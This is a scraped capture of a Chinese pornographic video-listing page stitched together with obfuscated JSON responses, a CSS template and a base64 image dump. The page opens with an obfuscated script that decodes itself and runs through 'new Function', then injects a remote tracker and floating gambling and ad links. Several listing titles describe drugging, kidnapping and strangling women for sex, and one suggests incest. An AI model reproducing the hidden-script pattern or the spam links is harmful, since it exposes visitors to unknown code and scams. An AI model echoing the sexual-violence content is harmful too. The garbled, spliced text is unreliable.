_8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2301dc.usikqbm.com:8007/d/6258?t=0.7172088327529937
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}ns}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}0\\\/@s}Q}}oo@nnmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0}f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm(hF4)Ohm(O^g@0{1\\\/1001mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2301kc.agquotc.com:8008/d/5230?t=0.9941337530602501
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}01@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0}S(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0}S(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^OL4S^Lm(O^g@0{1\\\/}00}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.pddwx.com/template/quan/static/css/common.css
body_size: 592
content:
/*----------------------------------------------------------------------------------------------------------------*/
/* M1938.COM */
/* M1938网站模板工作室*/
/*---模板程序代码仅供用于研究测试学习用途，严禁商业用途,
使用并请遵循国家法律法规之规定使用,违者导致的侵权、违法等后果需自行承担相关法律责任--------------------*/
body,
html {
    padding:0;
    margin:0;
    overflow-x: hidden;
	height: 100%;
}
*{
	padding: 0;
	margin: 0;
}
*,
::after,
::before {
	box-sizing: border-box;
}

body {
    font-family: "Helvetica Neue", helvetica, arial, sans-serif;
    line-height: 1;
    color: #333;
    background-color: #fafafa;
}

a{
    text-decoration: none;
	padding:0;
	margin:0;
}
ul,li,dl{
    list-style: none;
}
img{border: none;}

.container {
	
    margin-right: auto;
    margin-left: auto;
}

@media(min-width:576px) {
	.container {
		max-width: 540px
	}
}

@media(min-width:768px) {
	.container {
		max-width: 720px
	}
}

@media(min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media(min-width:1200px) {
	.container {
		max-width: 1140px
	}
}

.flex-row {
	display: flex;
	flex-direction: row;
}

.flex-column {
	display: flex;
	flex-direction: column;
}
.flex-wrap{
	flex-wrap: wrap;
}
.flex-start {
	justify-content: flex-start;
}

.align-center {
	align-items: center;
}

.justify-between {
	justify-content: space-between;
}

.justify-center {
	justify-content: left;
}
.text-center{
	text-align: center;
}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003410722.txt
body_size: 119354
content:
R0lGODlhgALIAPcAAAEBAQoHCBMQERMJCRkYHiEWGBsKCiASESUeJSYfGy2bqSkLCiZldDiKmCwSESwYGSwmJjYPDzQUEzQZGTQhITsdGzgoJjovLkA4NUYKCjoXFUsYLD8hHkhDRUMYF0YnJUswLU4sI0s/[base64]/Xn9VToRePn9fTIBnXYN2dYsvVow4QpJAK41JSodbVo1jYYhnUodwZpBwWox4bpCEgI8DA40YOJU0T4xXSJFpRph4YpN/cJeOjp+UmKQZEZskU547W5lIZppWO55QVZtiWZ5Vb5lhSpx2fpVvaKKIeJsAAKAOCqcjGqUvL6JHPqpfSJ50Upx6bp6AdqWGiJ6QgKeZiLOxsqkvXqg/[base64]/Lx8loQtJ6S9CDYM6XgtGVrs+hcdCgm9Gxi8+vm9SGdtiMaNiVgd2UcdifjdyseNe2vNa4ptnDsdrW0uRrcdyPVOKdYuShed6ml+OuoN6/mePHuuHHy+nSvujc2uitiue0fee1p+q+r+vFnurm4+2zafC8f+67kfDPqu/YyPLx8ffGcvjRivjMf/nXmPritPThzffs4frfqPzqv/3xzyH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gBnCJzRY6DBHggTFhyosCBCgxBnqJhIsaLFixdhwKBBA0aIjyBDhvjwEQSMEyg1orwhJMqXOZXU4DixMSQNH03crLqmTh67cbduVcumTp04bDshlcjAtGmEpxqiPp1KtepTCRokTNg6QasErVzDih0rwYHZs2cnOFgQQaqGClLLYsX6dO2CuwschK3Aoa/ashHWmuVQwcHXsnYdEE4soQJfuI4hw9XQNqply3z7Er7MOTBbqIENZ9ZMujTpwnnxqs7r+exnqxHYSgiNFu3q1AfQHth9AK+B38B/H/g94HeA48iTHw8eXADz58aTA5gOQDr16gGua9/Ovbv2AAcG/hQfbty4AAHHzxNYz57AeQEEErhHn/x8AAEJIOiHcIHChQT5QYDABRd0MIIMMuCAQxIyJIFDgw7KMAJ83lVo4YUYXgjRQhsmRBCHD4XIYUQYlWgiRSacwBENIZE00osfkGSSRiCghJINN7CEwxdyfHEDTR/FGKMJLjSBxybVyDNPO+1ko0ot4hiFjTWrPFNEU05NJRVsXLYV1mFfdRUmV2CNtRVitZnV1VpgWoYmVpS1leZefp31lWp9VSAXmnyp5ZhdjzU2WWSTcYaZaXFaBptUopnmqGmo2YWXWVx+xpYDXGLqWpqqObCbbrz5Bl1wwylnKnTvjQodctQpx112/[base64]/Gquorq9N1ve3Z4GENHHlrt7dernDbJ+zUBxQwrAHn8SZA/gH+XYCBsxgI+DcGI2DQQYILSuvggwuO0EEABJwt+eTUEdQtQ9+OaHmIl0tk7uchqKjuSO3yKxIIJs1rY71CSKFGFD+S/kEFQxY5RiHBLNwOPe3II04hq1iDzfDBtHKlUxlQBTTFVGHsPJhdmYmmWR2TuXJWUXls2FcOMDrnVpnVlllZo8V8WJ15IcbzoOvnfFlkpGXVJVqOGW1/YUhTSnHTmFqVZl2umZQB7vIbAopqOOLJ2tp2Y4CueU1V5/kacMiGHVNRLla0yhrbgLUfuHlQQO45gLAKQMICJIACKEyA3XhDQt74528d+NsFINCBGsrAQIlTnLSghYMOIEAA/hcMYrY6F5GGYG4hHrrc58yFLh+sqEWmixFIZpSS1eFICPeC3QlI15cYcSAERcJD8HpSMHaooxZHEt6UVgExpjwFS1tiXvOeR8cwlWlNT3NAAqzXmD2hhWVluU2Zxpe+zDymNBVQiwPGF7W1TCAymGlf+9rkvjhGZTaU0oD9Noma1aClS/zrH1X+R5u7CGZUCxhgKu9SK+KQCmsOXM5znGOssK3KOhV0lRArhLfwDICBvwIQgA6wngQgYFcCEqYKTUgBC6AOdSikgAp3M0wT+q2GNSxcgQ4koQ7kUHE44KYMMHCfXZqzQgwhojrXOZAllisEN1GXCUr3LneVZEbx/[base64]/y0gY1AMJIu4uyLTdiEOOSBjoVOqRBicAZEN6GHpTTFooqS/mMEMAZAqNnpjtNDi0jlktJJbSxMQtXLBPYIU5+epi8us42gonLT9u3MMYeBbVZ4BikNTOC5PLOp0Eo5KaLOj3qjbCSncjNcZZpXak9N4ABi+cCqfs1sZYvlYKeDHq/[base64]/iQjid3sXpJQ2KsMZ9pXGpNJMivRc0ymqNex+VEZqeIdM3qhusGpEYe9shyVLZ8DX61ulasHAEDWChDM/YaVPuohwG5Q6EyTiGDARxgCFEZN6gMnGARwtYCzOGCBC4jgBg+SkIQPdGEITetBjhtBAjYs2MOCKMSW65YKSFziizSRI1JMdrtwXE8ZwTgEL7ai6J4tu0Q+kgMmEEMt2KFQM4rDGs5wqJGR4oalaMDJ6HayB9YdR9kK2ra4zWOaWKZU4TpGkShdpFjI/JWrmIVn22MTatDEAZdVkrnNNZlNK9CWhiPcUYSqU3FPA5nFfFLKSU0axd7NqaZ66jnqTeCv/sjjS0RfVWwWRLSGuYockoeVmsOBj6bXU7dmCnjABB51F3ZuBjPsvAtQGIIN2KpgDKCu1XpVUKxvSOskOC5BDlrcDWu4cl4H8bBH/PC4IDLiYl/kxCwqHek6yy8pUtvFNLCRD0TXEWhrhF3WfuQHTPCEZzCpHUXBBpJTa2RnQMIE50634NndbomFl+O3BQtiPK5ITHGvMXgEX2TUlJVFRuaR/773xmabUTsNXE9f0dPBd4ZwOLvlfXDRUmPyJBZDhr5+MJu4Ifnc3f5tt7bfDfSfq8y2AqptgVIVj8lnWUuUS+c4jn70LpcTnuFME1h52y/NgUWBmxP4CFDoQs/R/sD97qOh50AXOltFAAIRkB91IkDQDhFHOKgzfUFKD2cHRAABq5uzw+p0yOW2PpAVzIDYXkcRaedEZbdsBUgSZwdtHIESPtCAK/KALBIkmodjNOAG4sAkvvNt1gAwELUKTSB4ILhuHhBbi5JUiPdHZbJ4tfExpiRcZKIV68NbgnJvkWI+ghEo9PZIf7IANuNIozdnbiZdltQniQeDn1U+HKAB2wM/MFNvWIZUt7dxTlhbY9Z7VfN7UEUc68VeX7NozKFLKld1y5cdv/IrJrQbNCdz7hFM1bdW15d9ZtB9cDCHkECH3udzR3ADRDd+IEA4QuB+CDJO3PQgOBQhhCgC/hhgf7sEbN7SOfwnYl0XgBOxAv/kAyymbAcIbS4GYxuxgCfQgKDoRA74gCMBZx/[base64]/gNFYAMeEVkFGCSbCGMcAYpFUAQ+0JNFYARCOZRG4JNOVIqZUQJAkIru4DvDgw2FUGTCUwsfOIvophmEFzRUqIsp+IS/pTGSN46a1z6JkUj5o2dIw4MDx1uWZ42QtGZCuHqFoY2GFChEA416ERm5RT/kWGVNhY65+G4AokeSwhvA0UplWCvySFUnx2iugo/5KET39XLwkWkJ4Cu/Un2gJmpxiAYLCQmH8JCiOZqScAgLOYdoEAUWWS96uJEh+ZoIApKEeDivOQIisGsnSTkpqZJENGK+SRG+GZzCGZyTSIlH4AMKZnYtNnYtFiMv1hGdyJM9aQRPsAVuQAZ6kJ1+/[base64]/vKlOw5mlLamlvmkCN2AEHRFQmigSLjZ2bteJGrGTPymUW4CdegAJndAJreAJnhCnkJCdbgCeNPACkDV3TaAK6PmUhfBQ/sPTCi/wnqUhgoV3ePUZZiqIFvlpJs3FMzN1Zlypln4ijXN2SXCioDsToQ7wAEQDe/cGeRO6jZNnWxiaofxGKf0WZe+GF7lBPapEaFhTHCRqog6Eou8FmbhkTtkBHuIxTQagacCyHuhxLBawVqGWkJ8ZmqLpo9I6rQ8ZpKlJpEIgBDmipAoSpbGJAbBpQwjiOJFJpRiikrv5iFn6f53jf/0XnD4gBDRZkwj4djmJk5sIgQ04nUZABn4gp60wp60gDAQrDLZgC57QCnfqBk8Qni7wARrgASZQZPIgDxDlDEU2PLdQBIiaqOxGn43aUXn0UWA5qZN6JluZFvsGUo1x/hkHymad4ZaZkY2jqjKhaqoUmoSCtqqe9Bj1A2ewKmirdBe9ARyySmi+hKuLeSruZVWj4qvIt2GTaWnRR3PHwTcgEANBgH1xqKMPOa09KgpiO7bSKppwcAZDGgXZmiN31a1/[base64]//kgzSFhw7ia07giiQ1urtlqiusq0vHpLvsprYLVfx3Ks8nEAvpIAyxoDXOuZdfi1YDu2+Iu/Plqth+AF/qu2bLuk8keSJPkssVY44Fo4eJu3SdSIm6N1H/J/62q4h1vBh/t/XgpQAVWvnJiTnKim+/oET+AGl3sLm/u50pDCKcy5whC6D8OwPsCnEvsEAuOU4uAMhTBuhiq7HvuxteuqmHS736O7KdO7OjiOjhqFUDM9LONbhfKypbdmciaEMzuh5SMXfTKho7op08uzk9K8ahJ62rtxreGX7igcqaRKRwuP4juPzEFLtPS0UFuuQURpL7cb/4UAvdKPWWsDoka//nBgvz6av4RcyKJQrWeQyGcAwDcgwDdEknj1N69ZQxDQyCa5wNwSbPuXTpv8t4BLwRZswf/3AjdAry4SYy8GuZwYnT/ZBCK8BXDaCiYsDJw7DuOgwuNADrlsyyx8Cy/8BDE8nj3AB9jQE4LqDEa2sTxMGiI4gt+Fi0I8xCW7uzeFxGHhP6IEb2yyMosUFVtxvKZ3GZ1qKI8hoRWKM1